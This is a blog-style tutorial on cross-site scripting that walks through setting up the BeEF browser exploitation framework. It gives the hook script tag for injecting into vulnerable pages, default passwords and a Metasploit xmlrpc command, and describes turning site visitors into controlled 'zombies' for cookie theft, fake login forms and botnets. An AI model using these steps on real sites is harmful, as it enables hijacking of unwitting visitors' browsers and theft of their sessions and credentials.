Advanced Exploitation of XSS
Disclaimer: The information provided in this article is intended for educational purposes only and should not be used in any illegal way.
Today, we will talk about not so typical cross site scripting exploits. But first let us explain what is XSS? (you can skip this part if you’re familiar with XSS).
What is XSS?
XSS is an acronym for cross site scripting. The X is used instead of a C, since the acronym CSS is already taken by Cascading Style Sheets. XSS happens when a web developer replies a user input without any filtration. So if a malicious attacker send a html code, the browser will simply render it with the page being retrieved from the webserver.
Is it really dangerous?? The attacker can not access the server right??
Well, some people just ignore XSS (I reported two of them in a live websites, one was simply ignored and the other one is still there till today and the administrator told me that it is not that dangerous). Even if they know that exists because it is not effective against the server but what if an attacker puts a code that can steal a cookie that contains the session information and the system administrator visits the page ofcourse now the attacker can log in as a system administrator and do whatever they want the attacker can do this to a normal user as well.
Another attacking vector is social engineering because I can literally put any thing in the affected website for instance I can put a fake login form that will send me the user credentials once the user logs in or he can redirect them into another website.
How can an attacker abuse it and make money??
As I mentioned before the attacker can use to steal cookies or social engineering but what is really dangerous is using it for creating a botnet. Botnets are groups of computers owned by hacker this can be done by finding a XSS in a website and then injecting a code using this XSS that exploits a browser vulnerability to control the website visitors’ computers. Once they do that, they will start making money by renting these computers for other hackers for tasks that takes a lot of time if they use only one computer. Actually you can rent a botnet with 10,000 computers for only 20$/hour which can launch distributed brute forcing attacks or breaking password hashes or ciphers
Is it easy to create a botnet??
Thanks to a web application known as beef (Browser exploitation framework) you can collect a lot of zombies (the victim in a botnet is called a zombie) and it is an easy and automated process.
How to use beef??
Beef is installed by default in backtrack4-final distribution all what you need to do is to start it to do this click on the main menu button and then go to services -> beef -> setup beef.

In the first page you have to enter the configuration password (The default one is BeEFConfigPass).
click on apply config button then click finished after that you will see the front page of beef on the left you will see a list of the so called zombies (the computers that you control) at the right of the page you will see the logs. The centre is the place where the configuration options for any module that you choose from the menu bar.
The menu bar:
At the upper menu you will see some sub menus the first one is “view” which allows you to customize the view of the page also it contains an example webpage that you can use to test beef. The second one is the zombies menu this is the menu where you can choose a zombie to view the machine information.
The third one is the standard modules and those are used mainly for gathering more information about the victim like whether they are using java or not also you can detect flash or QuikTime or vb script. These information allows to build the attack against the victim.
The fourth menu is called browser modules and it contains some browser exploits a malicious java applet but the good thing is that it can use metasploit browser exploits. Now to use beef you have to redirect the victims to your website or to a website that is vulnerable to XSS and in both cases you have to include the beef script which means
you have to add the following line to the page using XSS or in your website if you want to create a malicious website: <script language=javascript src=http://127.0.0.1/beef/hook/beefmagic.js.php></script>

To see how it looks when someone visits the infected page you can go to the example page from the same machine or another machine. Now you will see that your ip address is added to the list on the left side. From the zombies menu (on the upper menu bar) choose your IP address.

You can see details about the operating system and the browser used. Click on the standard modules and choose detect flash module for example you will see two buttons one is “set autorun” button if you clicked that button this means that the module will run automatically every time someone visits the page and the other button “send now” is used to run the plugin manually.

The browser module menu is used for exploitation and what I like to do is to use metasploit browser modules to exploit the victim’s browser to do this follow the steps.
1. setting up metasploit : beef uses something called XML RPC (remote procedure call) to connect to metasploit so first you have to run metasploit xml rpc daemon use the following command(go to metasploit folder first):./msfconsolemsf > load xmlrpc Pass=BeEFMSFPass where BeEFMSFPass is the default password that beef uses to connect to metasploit
(you can change it in the beef/include/msf.inc.php file also you may need to change the ip adress in that include file).
2. Go to browser module -> metasploit browser exploit you will see a page where you can choose any of metasploit exploits and payloads and set the options for the payload.
About The Author

Fady Osman, Information Security Consultant at ZINAD